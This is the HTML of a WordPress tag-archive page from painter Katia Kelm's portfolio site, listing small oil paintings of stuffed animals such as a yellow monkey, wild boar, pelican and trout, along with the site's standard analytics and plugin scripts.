	    <!--  -->
				<a href="https://katiakelm.de/gruppe-1/" title="xxxPermanenter Link zu „Gruppe 1, 2024“" class="entry-thumbnail">
			<img width="1200" height="918" src="https://katiakelm.de/wp-content/uploads/IMG_9417-2-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_9417-2-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_9417-2-400x306.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_9417-2-1024x784.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_9417-2-1536x1176.jpeg 1536w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/gruppe-1/" rel="bookmark">Gruppe 1, 2024</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/gruppe-1/" rel="bookmark"><time class="entry-date published" datetime="2024-02-23T12:04:37+02:00">23.02.2024</time><time class="updated" datetime="2025-05-14T11:01:20+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/gruppe-1/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6322" class="post-6322 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-affen tag-arbeiten-auf-holz tag-fell tag-gelb tag-gelb-gruen tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere tag-wildtiere lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/gelber-affe-aus-stofftiere/" title="xxxPermanenter Link zu „Gelber Affe aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="928" src="https://katiakelm.de/wp-content/uploads/IMG_3184-1200x928.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3184-1200x928.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3184-scaled-600x464.jpeg 600w, https://katiakelm.de/wp-content/uploads/IMG_3184-400x309.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3184-1024x792.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3184-1536x1188.jpeg 1536w, https://katiakelm.de/wp-content/uploads/IMG_3184-2048x1583.jpeg 2048w, https://katiakelm.de/wp-content/uploads/IMG_3184-50x39.jpeg 50w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/gelber-affe-aus-stofftiere/" rel="bookmark">Gelber Affe aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/gelber-affe-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T22:08:19+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:01:24+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Gelber Affe aus: Stofftiere, 2023</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6320" class="post-6320 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-gruen tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-saeugetiere tag-schwein tag-schweine tag-stillleben tag-stofftiere tag-tiere tag-waldtiere tag-wildschweine tag-wildtiere tag-zaehne lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/wildschwein-aus-stofftiere/" title="xxxPermanenter Link zu „Wildschwein aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="1560" src="https://katiakelm.de/wp-content/uploads/IMG_3204-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3204-scaled.jpeg 1969w, https://katiakelm.de/wp-content/uploads/IMG_3204-scaled-600x780.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/wildschwein-aus-stofftiere/" rel="bookmark">Wildschwein aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/wildschwein-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T22:04:42+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:02:03+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/wildschwein-aus-stofftiere/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6310" class="post-6310 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-gefieder tag-kleine-arbeiten-in-oel tag-pelikan tag-pelikane tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere tag-vogel tag-wildtiere three-column lock-3">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/pelikan-aus-stofftiere/" title="xxxPermanenter Link zu „Pelikan aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="1558" src="https://katiakelm.de/wp-content/uploads/IMG_3195-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3195-scaled.jpeg 1972w, https://katiakelm.de/wp-content/uploads/IMG_3195-scaled-600x779.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/pelikan-aus-stofftiere/" rel="bookmark">Pelikan aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/pelikan-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T21:31:01+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:02:04+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/pelikan-aus-stofftiere/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6294" class="post-6294 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-affen tag-arbeiten-auf-holz tag-fell tag-kleine-arbeiten-in-oel tag-menschenaffen tag-orang-utans tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere tag-wildtiere three-column lock-4">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/orang-utan-aus-stofftiere/" title="xxxPermanenter Link zu „Orang Utan aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="1555" src="https://katiakelm.de/wp-content/uploads/IMG_3189-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3189-scaled.jpeg 1975w, https://katiakelm.de/wp-content/uploads/IMG_3189-scaled-600x778.jpeg 600w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/orang-utan-aus-stofftiere/" rel="bookmark">Orang Utan aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/orang-utan-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T21:29:13+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:02:05+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Orang Utan aus: Stofftiere, 2023</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6307" class="post-6307 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-rot tag-rot-gelb tag-saeugetiere tag-schwein tag-schweine tag-stillleben tag-stofftiere tag-tiere three-column lock-0">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/schwein-aus-stofftiere/" title="xxxPermanenter Link zu „Schwein aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="973" src="https://katiakelm.de/wp-content/uploads/IMG_3183-1200x973.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3183-1200x973.jpeg 1200w, https://katiakelm.de/wp-content/uploads/IMG_3183-scaled-600x487.jpeg 600w, https://katiakelm.de/wp-content/uploads/IMG_3183-400x324.jpeg 400w, https://katiakelm.de/wp-content/uploads/IMG_3183-1024x830.jpeg 1024w, https://katiakelm.de/wp-content/uploads/IMG_3183-1536x1246.jpeg 1536w, https://katiakelm.de/wp-content/uploads/IMG_3183-2048x1661.jpeg 2048w, https://katiakelm.de/wp-content/uploads/IMG_3183-48x39.jpeg 48w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/schwein-aus-stofftiere/" rel="bookmark">Schwein aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/schwein-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T21:27:43+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:02:06+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Schwein aus: Stofftiere, 2023</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-6304" class="post-6304 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-kleine-arbeiten category-malerei-chronologisch tag-arbeiten-auf-holz tag-fell tag-fisch tag-fische tag-forelle tag-kleine-arbeiten-in-oel tag-plueschtiere tag-portrait tag-stillleben tag-stofftiere tag-tiere tag-wildtiere lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/forelle-aus-stofftiere/" title="xxxPermanenter Link zu „Forelle aus: Stofftiere, 2023“" class="entry-thumbnail">
			<img width="1200" height="972" src="https://katiakelm.de/wp-content/uploads/IMG_3194-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katiakelm.de/wp-content/uploads/IMG_3194-scaled.jpeg 2560w, https://katiakelm.de/wp-content/uploads/IMG_3194-scaled-600x486.jpeg 600w, https://katiakelm.de/wp-content/uploads/IMG_3194-400x324.jpeg 400w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/forelle-aus-stofftiere/" rel="bookmark">Forelle aus: Stofftiere, 2023</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/forelle-aus-stofftiere/" rel="bookmark"><time class="entry-date published" datetime="2023-10-29T21:22:29+02:00">29.10.2023</time><time class="updated" datetime="2025-05-14T11:02:07+02:00">14.05.2025</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Forelle aus: Stofftiere, 2023</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
			
	<nav class="navigation posts-navigation" aria-label="Navigation">
		<h2 class="screen-reader-text">Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://katiakelm.de/tag/fell/page/3/" >Ältere Arbeiten</a></div><div class="nav-next"><a href="https://katiakelm.de/tag/fell/" >Neuere Arbeiten</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=458199963' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=404607487" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=88405684" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=45645439" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=307863469" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=197755664"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=518909212" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
